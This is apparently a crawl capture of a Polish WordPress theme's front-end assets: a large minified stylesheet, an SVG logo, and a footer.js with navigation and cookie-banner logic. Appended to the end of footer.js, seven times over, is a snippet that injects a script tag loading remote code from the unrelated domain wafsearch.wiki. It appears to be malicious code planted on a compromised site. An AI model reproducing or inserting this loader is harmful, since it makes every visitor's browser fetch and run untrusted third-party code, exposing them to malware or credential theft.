argin-top:72px}.ml-lg-9{margin-left:72px}.mr-lg-9{margin-right:72px}.p-lg-9{padding:72px}.pb-lg-9{padding-bottom:72px}.pt-lg-9{padding-top:72px}.pl-lg-9{padding-left:72px}.pr-lg-9{padding-right:72px}}.master-navigation{padding-top:24px}.master-navigation .row{align-items:center}.master-navigation .logo-wrap{height:79px;display:flex;justify-content:center;align-items:center;overflow:hidden}.master-navigation .logo-wrap_images{-o-object-fit:cover;object-fit:cover;height:187px}.master-navigation .navigation-wrap{display:flex;justify-content:space-between;align-items:center;height:100%}.master-navigation .navigation-wrap .navigation-burger{display:none;flex-flow:column;justify-content:space-between;width:40px;height:32px;margin-right:24px;background:none;border:none;padding:0}.master-navigation .navigation-wrap .navigation-burger__item{display:block;height:2px;width:100%;background-color:#335eea}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-burger{display:flex}}.master-navigation .navigation-wrap .navigation-list{padding:0;margin:0}.master-navigation .navigation-wrap .navigation-list .exit-burger{display:none}.master-navigation .navigation-wrap .navigation-list_items{color:#506690;display:inline-block;padding:0 16px;font-weight:500;transition:0.3s linear color;cursor:pointer}.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:absolute;left:50%;top:255px;width:800px;height:300px;background-color:#fff;box-shadow:0px 5px 20px 1px #b3b2b2;border-radius:8px;z-index:2;-ms-transform:translate(-50%, -60%);transform:translate(-50%, -60%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:-2;opacity:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu .row{height:100%}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{height:100%;position:relative;padding:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left-images{height:100%;border-top-left-radius:8px;border-bottom-left-radius:8px}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left::after{content:"";width:100%;height:100%;position:absolute;left:0;top:0;border-top-left-radius:8px;border-bottom-left-radius:8px;background-color:rgba(51,94,234,0.7)}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{height:100%;padding:40px 55px;cursor:auto}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right-items{list-style-type:square;padding-bottom:8px;font-size:.89em;padding-left:10px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:inherit;left:0;top:0;width:inherit;height:inherit;-ms-transform:inherit;transform:inherit;opacity:1;background-color:inherit;box-shadow:inherit;border-radius:inherit}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{display:none}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{padding:0}}.master-navigation .navigation-wrap .navigation-list_items .drop-down{-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:10;opacity:1}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .drop-down{-ms-transform:inherit;transform:inherit;z-index:auto;opacity:1}}.master-navigation .navigation-wrap .navigation-list_items:hover{color:#335eea}.master-navigation .navigation-wrap .navigation-list_items__arrow{display:flex;justify-content:center;align-items:center}.master-navigation .navigation-wrap .navigation-list_items__arrow::after{content:"";display:inline-block;background:url(../images/icons/arrow/down-arrow.svg) center center no-repeat;background-size:cover;width:11px;height:11px;margin:2px 0 0 8px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items__arrow{display:block;padding-bottom:16px}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list_items{padding:0 8px}}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items{width:100%}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list{margin-right:24px}}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-list{-ms-transform:translate(-50%, -60%);transform:translate(-50%, -60%);position:fixed;height:100%;width:100%;right:0;top:0;z-index:99999;background-color:#f1f4f8;-ms-transform:translateX(100%);transform:translateX(100%);transition:0.3s linear transform;padding:46px;border:16px solid #fff;display:flex;flex-flow:column;align-items:center;justify-content:center;margin-right:0;overflow-y:scroll}}.master-navigation .navigation-wrap .primary-button{font-weight:500}@media (max-width: 1200px){.master-navigation .navigation-wrap .primary-button{width:187px}}@media (max-width: 1200px){.master-navigation .navigation-wrap{justify-content:flex-end}}.master-navigation .down-burger .navigation-list{-ms-transform:translateX(0);transform:translateX(0);transition:0.3s linear transform}.master-navigation .down-burger .navigation-list .exit-burger{display:block;position:absolute;right:5%;top:5%;height:32px;width:32px;background:url(../images/nav/close.svg) center center no-repeat;background-size:cover;padding:0;border:0}@media (max-width: 1000px){.header-top .row{flex-wrap:wrap-reverse}}.header-top_text{padding-right:108px;display:flex;flex-flow:column;justify-content:flex-end}@media (max-width: 1200px){.header-top_text{padding-right:calc(var(--bs-gutter-x) / 2)}}.header-top_text .header-text_underline{display:inline-block}.header-top_text .paragraph-text-bold{padding:8px 0 32px}@media (max-width: 400px){.header-top_text .wrap-button .primary-button{width:100%;margin:8px 0 !important}.header-top_text .wrap-button .primary-button:last-child{margin:0}}@media (max-width: 1000px){.header-top_images{margin-bottom:40px}}@media (max-width: 991px){.header-top_images{display:none}}.header-top .primary-button:nth-child(2n){margin:0 12px;color:#335eea;background-color:#eaeefd}.master-footer__top .rounded-box,.master-footer__top .rounded-box--white{margin-bottom:8px}.master-footer .left-box__button{margin-top:24px}.master-footer__botton{background-color:#f1f4f8}.master-footer__botton .logo-wrap{width:20%}.master-footer__botton .logo-wrap__images{height:175px}.master-footer__botton .footer-anchor{display:block;font-size:.89em;margin-top:8px;font-weight:500;color:#506690;transition:0.3s linear color}.master-footer__botton .footer-anchor:hover{color:#335eea}@media (max-width: 992px){.master-footer__botton .footer-anchor:last-child{margin-bottom:24px}}.master-footer__botton-icon{display:flex;margin:16px 0}.master-footer__botton-icon__item{display:block;background-size:cover;width:32px;height:32px;transition:0.3s linear transform}.master-footer__botton-icon__item:hover{-ms-transform:translateY(-3px);transform:translateY(-3px)}.master-footer__botton-icon__item:first-child{background:url(../images/icons/social-media/facebook.svg) center center no-repeat;background-size:cover;margin-right:8px}.master-footer__botton-icon__item:last-child{background:url(../images/icons/social-media/twitter.svg) center center no-repeat;background-size:cover}.master-footer__botton .footer-header{margin-bottom:16px}.master-footer__botton .footer-navigation{color:#506690;font-weight:500;padding:0}.master-footer__botton .footer-navigation__list{list-style-type:none;padding-bottom:8px;font-size:.89em;transition:0.3s linear color}.master-footer__botton .footer-navigation__list:hover{color:#335eea}.master-footer__botton .footer-navigation__list:last-child{padding:0}.footer-top{margin-bottom:112px}@media (max-width: 1000px){.footer-top{margin-bottom:24px}}.baner-top{height:560px;position:relative;padding:0 64px;overflow:hidden}@media (max-width: 1060px){.baner-top{padding:16px}}@media (max-width: 700px){.baner-top{height:inherit}}.baner-top__box-image{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;max-height:inherit;max-width:inherit}.baner-top__box-image::before{content:'';position:absolute;left:0;top:50%;width:20%;height:60%;-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:3;border:10px solid #335eea;border-left:none}@media (max-width: 700px){.baner-top__box-image::before{display:none}}.baner-top__box-image::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;background-color:rgba(15,15,15,0.5)}.baner-top__wrap-image{position:relative;height:100%;padding-bottom:66%}.baner-top__image{position:absolute;min-width:100%;min-height:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-filter:grayscale(100%);filter:grayscale(100%)}.baner-top__box-titile{position:absolute;z-index:4;width:560px;height:100%}@media (max-width: 700px){.baner-top__box-titile{position:relative;z-index:10;width:auto;height:auto}}.baner-top__wrap-title{position:relative;height:100%}@media (max-width: 700px){.baner-top__wrap-title{height:auto}}.baner-top__teansform-text{-ms-transform:rotate(-90deg);transform:rotate(-90deg);position:absolute;width:100%;height:100%;display:flex;justify-content:center;padding:0 24px}@media (max-width: 700px){.baner-top__teansform-text{position:inherit;display:block;width:inherit;height:inherit;-ms-transform:inherit;transform:inherit;padding:0}}.baner-top__item-titile{color:#fff;font-size:3.6em;text-align:center;font-weight:bold;width:-webkit-max-content;width:-moz-max-content;width:max-content;height:-webkit-max-content;height:-moz-max-content;height:max-content}@media (max-width: 1160px){.baner-top__item-titile{font-size:3em}}@media (max-width: 700px){.baner-top__item-titile{width:auto;text-align:left;word-wrap:break-word}}.baner-top__box-content{position:absolute;z-index:5;left:25%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.baner-top__box-content p{color:#fff;font-weight:bold}@media (max-width: 700px){.baner-top__box-content p{font-size:.9em}}.baner-top__box-content h2{background:#335eea;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:3px 7px;color:#fff;font-weight:bold;margin-bottom:10px}@media (max-width: 700px){.baner-top__box-content{position:relative;top:auto;left:auto;-ms-transform:inherit;transform:inherit}}.blog-box{display:block;margin-bottom:30px;position:relative;overflow:hidden;background-color:#fff;transition:0.3s linear transform,0.3s linear box-shadow,0.3s linear opacity;border-radius:8px}.blog-box:hover,.blog-box:focus{-ms-transform:scale(1.01);transform:scale(1.01);box-shadow:0px -3px 16px 0px #b3b2b2;background-color:rgba(234,238,253,0.1)}.blog-box__image-wrap{height:240px;position:relative}.blog-box__image-item{position:absolute;width:100%;height:100%;max-width:100%;border-radius:8px 8px 0 0;-webkit-clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);-o-object-fit:cover;object-fit:cover}.blog-box__content-wrap{padding:48px 40px}.blog-box__information-post{position:relative;display:flex;justify-content:space-between;padding-top:24px;font-weight:bold}.blog-box__inline{display:block;width:100%;height:1px;background-color:#eaeefd;margin-top:24px}.blog-post>.global-flex-center{align-items:center}.blog-post__contener{width:1000px}@media (max-width: 1000px){.blog-post__contener{width:auto;padding:0 15pxs}}.blog-post__header{text-align:center}.blog-post__date{display:flex;justify-content:space-between;margin:24px 0 32px;padding:16px 0;border:1px solid #f1f4f8;border-left:none;border-right:none;font-weight:bold}.blog-post__wrap-image{position:relative;width:100%;height:400px;border-bottom:8px}.blog-post__item-image{position:absolute;width:100%;height:100%;left:0;top:0;border-bottom:8px}.blog-post__content{margin:24px 0 32px}@media (max-width: 767px){.three-column__wrap{margin-top:16px}.three-column__wrap:first-child{margin:0}}.three-column__icon{margin-bottom:16px}.two-columnV1__left{height:100%;display:flex;flex-flow:column;justify-content:center}.two-columnV1__left .column-iformation{margin-top:32px}.two-columnV1__left .column-iformation__wrap{display:flex;margin-bottom:24px}.two-columnV1__left .column-iformation__wrap-icon{margin-right:24px}.two-columnV1__left .column-iformation__wrap-text{margin-right:24px;width:95%}.two-columnV2__number-item{width:auto;margin-top:32px;display:inline-block}.two-columnV2__number-item:nth-child(2n){border-left:1px solid #d9e2ef;border-right:1px solid #d9e2ef;padding:0 16px}.two-columnV2__number-item__number{display:block;margin-bottom:8px;font-weight:500}.two-columnV2__number-item__text{display:block}.four-columnV1__wraper{display:flex;flex-flow:wrap;justify-content:center}.four-columnV1__wraper-boxItems{width:40%;display:flex;margin-right:40px;margin-bottom:48px}.four-columnV1__wraper-boxItems:nth-child(3),.four-columnV1__wraper-boxItems:nth-child(4){margin-bottom:0}.four-columnV1__wraper-boxItems .global-icon{margin-right:24px;background-color:#f1f4f8;padding:10px;height:32px;display:flex;flex-flow:column;justify-content:center;align-items:center;border-radius:8px}@media (max-width: 1200px){.four-columnV1__wraper-boxItems{width:50%;margin-right:0}}@media (max-width: 776px){.four-columnV1__wraper-boxItems{width:100%}}.card,.card--gray{background-color:#fff;padding:40px;border-radius:8px}.card--gray{background-color:#f1f4f8}.card--gray-subtle{background-color:rgba(241,244,248,0.4)}.card__header{display:flex;align-items:center;justify-content:space-between}@media (max-width: 991px){.card__header{justify-content:start}}.card__box-icon{margin-right:16px}.card__icon{border-radius:100%;height:64px;background-color:#f1f4f8;padding:8px}@media (max-width: 991px){.card,.card--gray{padding:24px}}.box-text__container-image{position:relative;padding-bottom:380px}.box-text__item-image{position:absolute;min-width:100%;min-height:100%;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px}.box-text__content-box,.box-text__content-box--flex-center,.box-text__content-box--flex-center-vertical{display:flex;flex-flow:column}.box-text__content-box--flex-center{align-items:center}.box-text__content-box--flex-center-vertical{justify-content:center}.bulleted-list__box{counter-reset:iteral;padding:0}.bulleted-list__item{display:flex}.bulleted-list__iteral{margin-right:24px}.bulleted-list__iteral::before{content:counter(iteral);counter-increment:iteral;width:24px;height:24px;display:flex;justify-content:center;align-items:center;border:2px solid #869ab8;border-radius:100%;font-size:.7em;font-weight:bold;color:#869ab8}.colaps-vertically__nav{display:flex;flex-flow:column}.colaps-vertically__button{background-color:transparent;border:none;border-right:4px solid  #ececec;transition:0.3s linear color,0.3s linear border-color;font-size:1.1em;text-align:left;line-height:48px}.colaps-vertically__button:last-child{margin-bottom:0}.colaps-vertically__button:hover{color:#ed3334;border-color:rgba(237,51,52,0.5)}.colaps-vertically__button:focus{outline:none}.colaps-vertically .active{border-right:4px solid #ed3334;color:#ed3334;transition:0.3s linear color,0.3s linear border-right}.colaps-vertically__right-box .active{border:none;color:inherit}.partners{padding:32px 0;border-top:1px solid #f1f4f8;border-bottom:1px solid #f1f4f8;cursor:-webkit-grab;cursor:grab}@media (max-width: 770px){.partners{display:none}}.partners__wrap .partners-items{height:100px;display:flex;justify-content:center;align-items:center}.partners__wrap .partners-items__images{max-height:100%;max-width:70%;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (max-width: 1200px){.partners__wrap .partners-items__images{max-width:100%}}.informations-twoColumn .informations-slider{position:relative}.informations-twoColumn .informations-slider .carousel-inner{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2}.informations-twoColumn .informations-slider__images{-webkit-clip-path:circle(100.1% at 14% 36%);clip-path:circle(100.1% at 14% 36%);height:376px}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images img{height:100%}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images img{width:100%}}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images{-webkit-clip-path:none;clip-path:none}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images{height:300px}}.informations-twoColumn .informations-slider__text{height:100%;display:flex;flex-flow:column;justify-content:center;text-align:center;padding-right:3vw}.informations-twoColumn .informations-slider__text .paragraph-text{color:#0F0F0F}@media (max-width: 991px){.informations-twoColumn .informations-slider__text{padding:24px;height:230px}}@media (max-width: 400px){.informations-twoColumn .informations-slider__text{height:300px}}.informations-twoColumn .informations-slider__button{width:56px;height:56px;border-radius:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);background-color:#335eea;opacity:1;transition:0.3s linear opacity}.informations-twoColumn .informations-slider__button:hover{opacity:.8}.informations-twoColumn .informations-slider__button .carousel-control-next-icon{background:url("../images/icons/arrow/right-arrow.svg") center center no-repeat;background-size:cover;width:21px;height:21px}.informations-twoColumn .informations-slider__button .carousel-control-prev-icon{background:url("../images/icons/arrow/left-arrow.svg") center center no-repeat;background-size:cover;width:21px;height:21px}@media (max-width: 1010px){.informations-twoColumn .informations-slider__button{border-radius:0;height:10%;opacity:.2;top:55%}}@media (max-width: 400px){.informations-twoColumn .informations-slider__button{top:50%}}.informations-twoColumn .carousel-control-prev{left:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-prev{left:0}}.informations-twoColumn .carousel-control-next{right:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-next{right:0}}.contakt-one{margin-top:0}.contakt-one__left{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform,0.3s linear box-shadow}.contakt-one__left:hover{-ms-transform:translateY(-5px);transform:translateY(-5px);box-shadow:0px -4px 71px 0 #b3b2b2}.contakt-one__left__image{border-radius:8px}.contakt-one__left .left-box{padding:32px 16px 24px;background-color:#fff;border-bottom-left-radius:8px;border-bottom-right-radius:8px}@media (max-width: 767px){.contakt-one__left .left-box{margin-bottom:40px}}.contakt-one__left .left-box__items{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-one__left .left-box__items:first-child{padding-top:0}.contakt-one__left .left-box__button{width:100%;margin-left:0;margin-top:40px}.contakt-one__right{height:100%;padding-left:104px;display:flex;flex-flow:column;justify-content:center}@media (max-width: 1400px){.contakt-one__right{padding-left:72px}}@media (max-width: 1200px){.contakt-one__right{padding-left:32px}}.contakt-one__right .list-information{display:flex;flex-flow:wrap;margin-top:24px}.contakt-one__right .list-information__items{width:calc(50% - 90px)}@media (max-width: 1400px){.contakt-one__right .list-information__items{width:calc(50% - 55px)}}@media (max-width: 1200px){.contakt-one__right .list-information__items{width:calc(50% - 0px)}}@media (max-width: 999px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}@media (max-width: 767px){.contakt-one__right .list-information__items{width:50%;margin-bottom:0}}@media (max-width: 460px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}.contakt-two__wrap{background-color:#fff;border-radius:8px;padding:32px 16px 24px}.contakt-two__input{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-two__texttarea{width:100%;font-size:0.80em;font-weight:500;padding:24px 0 16px;border:0;border-bottom:1px solid #f1f4f8;max-height:142px;min-height:142px}.contakt-two__button{width:100%;margin-left:0;margin-top:40px}.contakt-two__images{min-height:100%}.two-columnsV1__wraper{display:flex;justify-content:center;flex-flow:wrap}.two-columnsV1__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:flex;flex-flow:column;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV1__wraper .offer-elements:last-child{margin-right:0}.two-columnsV1__wraper .offer-elements:hover{-ms-transform:translateY(1px) scale(1.07);transform:translateY(1px) scale(1.07);z-index:2}.two-columnsV1__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV1__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV1__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV1__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV1__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV1__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV1__wraper .offer-elements:last-child{margin:0}}.two-columnsV2__wraper{display:flex;justify-content:center;flex-flow:wrap}.two-columnsV2__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:flex;flex-flow:column;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV2__wraper .offer-elements:last-child{margin-right:0}.two-columnsV2__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV2__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV2__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV2__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV2__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV2__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV2__wraper .offer-elements:last-child{margin:0}}.headquarters__button{margin-right:16px;display:block;height:24px;font-size:16px;font-weight:500;text-transform:uppercase;position:relative}.headquarters__button::before{content:"";position:absolute;width:100%;height:3px;left:0;bottom:0;margin-top:16px;background-color:#335eea;border-radius:8px;opacity:0;transition:0.3s linear opacity;border-radius:8px}.headquarters__button:hover::before{opacity:1;background-color:rgba(51,94,234,0.6)}@media (max-width: 370px){.headquarters__button{margin:0 0 16px;width:50%}}.headquarters .nav{margin:16px 0}@media (max-width: 370px){.headquarters .nav{flex-flow:column}}.headquarters .nav .nav-item{width:-webkit-max-content;width:-moz-max-content;width:max-content}.headquarters .active::before{content:"";opacity:1}.headquarters__images{position:relative;height:100%;overflow:hidden}.headquarters__images::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;border-radius:8px;background-color:rgba(0,0,0,0.18)}@media (max-width: 991px){.headquarters__images{margin-bottom:16px}}@media (max-width: 991px){.headquarters__images{height:330px}}.headquarters__images-items{-ms-transform:scale(2);transform:scale(2)}.headquarters__box-content{background-color:#fff;border-radius:8px;padding:64px;height:100%}@media (max-width: 370px){.headquarters__box-content{padding:30px}}.headquarters__color-header{display:block;color:#335eea}.headquarters__address{display:flex;flex-flow:column;padding-top:32px}.headquarters__contact-details{display:flex;flex-flow:column;padding-top:32px}.headquarters__opening-hours{display:block;padding-top:40px}.headquarters__button-maps{margin-top:64px}

/*# sourceMappingURL=main.css.map */

.headquarters__contact-details {
    color: #335eea;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg
body_size: 1119
content:
<svg xmlns="http://www.w3.org/2000/svg" width="210mm" height="297mm" viewBox="0 0 210 297"><path d="M169.192 150.784H45.498l3.399-2.958h116.897z" fill="#1b1918" fill-rule="evenodd"/><text x="203.826" y="475.159" transform="translate(.89 81.005) scale(.26458)"><tspan font-family="Arial" font-size="72" fill="#0078b2">BHP</tspan><tspan font-family="Arial" font-size="72" fill="#e52134">&amp;</tspan><tspan font-family="Arial" font-size="72" fill="#0078b2">PPO</tspan><tspan font-family="Arial" font-size="72" fill="#0078b2">Ż</tspan></text><path d="M107.333 84.757l21.782 31.077 22.348 30.812-44.13-.264-44.129.264 22.348-30.812z" fill="#e52134" fill-rule="evenodd"/><g fill-rule="evenodd"><path d="M96.046 137.51c1.602-7.78 3.869-8.313 9.426-12.654 2.56-2 6.01-6.493 4.869-10.334-1.11-3.73 1.649-.21 2.486 1.277 2.95 5.245 1.01 7.682-.725 12.424-.848 2.315-1.243 4.252-1.243 6.734 0 7.883 5.585-12.693 5.31-11.053-1.915 11.38 8.56 11.84 9.398 21.27 1.731 19.48-36.453 15.008-36.515 3.107-.037-6.954 1.314-12.652 5.751-16.11 1.215-.948-1.516 3.122-1.14 4.643.455 1.834 2.176 2.98 2.383.697z" fill="#fff"/><path d="M112.177 150.188c-.566-2.612-2.16-4.65-3.68-6.83-.678-.952-1.196-1.933-1.434-3.03-.204-.992-.348-2.026-.23-3.076-1.724 1.65-2.979 3.617-3.815 5.893l-.048.298c-.091.242-.19.533-.282.775-.261.994-.465 2.008-.734 3.002a17.93 17.93 0 00-.007-.137c0-.062.002-.123.004-.185-.079-1.443-.273-2.732-.596-3.869a14.29 14.29 0 01-.219 1.843 8.388 8.388 0 01-.503 1.719c-.478 1.197-.967 2.302-1.241 3.837a5.815 5.815 0 00-.087.756c-.051.147-.09.299-.115.455-.135.832.136 1.653.704 2.36.153.248.324.427.515.54.776.693 1.864 1.221 3.127 1.458.15.043.3.082.451.117a9.03 9.03 0 002.316.153c1.526-.104 2.852-.59 4.04-1.499 1.431-1.13 2.23-2.853 1.834-4.58z" fill="#0078b2"/></g><path d="M61.828 184.2h2.587v-18.845h-2.512v-2.068h9.92v2.068H69.08V184.2h2.666v2.068h-9.919zm83.338-3.736h-9.598l-2.49 5.783h-4.97l10.111-22.69h4.264l10.105 22.69h-4.926zm-4.835-11.45c-.89 2.38-1.683 4.36-2.378 5.957l-.877 2.014h6.583l-.871-2.014c-.702-1.61-1.495-3.589-2.385-5.956zm-35.187 17.233v-22.69h4.666v10.326h.071l9.618-10.327h5.784l-10.619 11.241 11.496 11.45h-5.978L109.882 176h-.072v10.246zm-15.9-12.144c1.826 2.32 3.314 4.376 4.452 6.176h.117c-.156-2.952-.228-5.1-.228-6.448v-10.275h4.66v22.69h-4.887L85.053 175.8c-1.456-1.806-2.97-3.902-4.53-6.292h-.117c.156 2.784.234 4.937.234 6.465v10.275h-4.666v-22.69h4.893z" fill="#1b1918" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/js/footer.js
body_size: 1819
content:
//"use strict";
function _createForOfIteratorHelper(a,b){var c;if("undefined"==typeof Symbol||null==a[Symbol.iterator]){if(Array.isArray(a)||(c=_unsupportedIterableToArray(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0,e=function(){};return{s:e,n:function n(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function e(a){throw a},f:e}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var f,g=!0,h=!1;return{s:function s(){c=a[Symbol.iterator]()},n:function n(){var a=c.next();return g=a.done,a},e:function e(a){h=!0,f=a},f:function f(){try{g||null==c.return||c.return()}finally{if(h)throw f}}}}function _unsupportedIterableToArray(a,b){if(a){if("string"==typeof a)return _arrayLikeToArray(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?_arrayLikeToArray(a,b):void 0}}function _arrayLikeToArray(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}new Swiper(".swiper-container.js-partners",{spaceBetween:30,centeredSlides:!0,autoplay:{delay:5500,disableOnInteraction:!1}});var targetElement="navigation-list_items__arrow",newItem="drop-down",navigationItems=document.getElementsByClassName("navigation-list_items__arrow");window.addEventListener("click",function(a){a.target.className==targetElement&&a.target.nextSibling.classList.toggle(newItem);for(var b=!1,c=a.target.parentNode;!c;)c=c.parentNode,"navigation-list"==c.className&&(b=!0);if(!b){var d,e=_createForOfIteratorHelper(navigationItems);try{for(e.s();!(d=e.n()).done;){var f=d.value;f!==a.target&&f.nextSibling.classList.remove(newItem)}}catch(a){e.e(a)}finally{e.f()}}});var drop_downBurger=document.querySelector(".navigation-burger");drop_downBurger.addEventListener("click",function(){var a=document.querySelector(".navigation-wrap");a.classList.add("down-burger")});var drop_downBurger_exit=document.querySelector(".exit-burger");drop_downBurger_exit.addEventListener("click",function(){var a=document.querySelector(".navigation-wrap");a.classList.remove("down-burger")});



jQuery(function() {
	setInterval(function() {
		jQuery('.woocommerce .loading').removeClass('loading');
		
	}, 1500);
});

// Cookies modal

// let btnCookies = document.querySelector(".js-btn-cookies");

// btnCookies.addEventListener("click", e => {
// 		let modalCookies = document.querySelector(".js-modal-cookies");
// 		modalCookies.style.display = "none";
// });



// button content hiden or vistability
const btnVisitMod = document.querySelector(".js-btn-visit-text"); 
btnVisitMod.addEventListener("click", ()=> {
	const visitMod = document.querySelector(".js-hiden-text"); 
	visitMod.style.display = "block";
	btnVisitMod.style.display = "none";
});

const btnhidenMod = document.querySelector(".js-btn-hiden-text"); 
btnhidenMod.addEventListener("click", ()=> {
	const hidenMod = document.querySelector(".js-hiden-text"); 
	hidenMod.style.display = "none";
	btnVisitMod.style.display = "inline-block ";
});




let cookieModal = document.querySelector(".modal-cookies")
// let cancelCookieBtn = document.querySelector(".btn.cancel")
let acceptCookieBtn = document.querySelector(".js-btn-cookies")

// cancelCookieBtn.addEventListener("click", function (){
//     cookieModal.classList.remove("active")
// })
acceptCookieBtn.addEventListener("click", function (){
    cookieModal.style.display = "none";
    localStorage.setItem("cookieAccepted", "yes")
})

setTimeout(function (){
    let cookieAccepted = localStorage.getItem("cookieAccepted")
    if (cookieAccepted != "yes"){
        cookieModal.style.display = "flex";
    }
}, 2000)
// const cookieStorage = {
// 	getItem: (item) => {
// 			const cookies = document.cookie
// 					.split(';')
// 					.map(cookie => cookie.split('='))
// 					.reduce((acc, [key, value]) => ({ ...acc, [key.trim()]: value }), {});
// 			return cookies[item];
// 	},
// 	setItem: (item, value) => {
// 			document.cookie = `${item}=${value};`
// 	}
// }

// const storageType = cookieStorage;
// const consentPropertyName = 'jdc_consent';
// const shouldShowPopup = () => !storageType.getItem(consentPropertyName);
// const saveToStorage = () => storageType.setItem(consentPropertyName, true);

// window.onload = () => {

// 	const acceptFn = event => {
// 			saveToStorage(storageType);
// 			consentPopup.classList.add('hidden');
// 	}
// 	const consentPopup = document.querySelector('.js-btn-cookies');
// 	const acceptBtn = document.querySelector('.js-modal-cookies');
// 	acceptBtn.addEventListener('click', acceptFn);

// 	if (shouldShowPopup(storageType)) {
// 			setTimeout(() => {
// 					consentPopup.classList.remove('hidden');
// 			}, 2000);
// 	}

// };var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);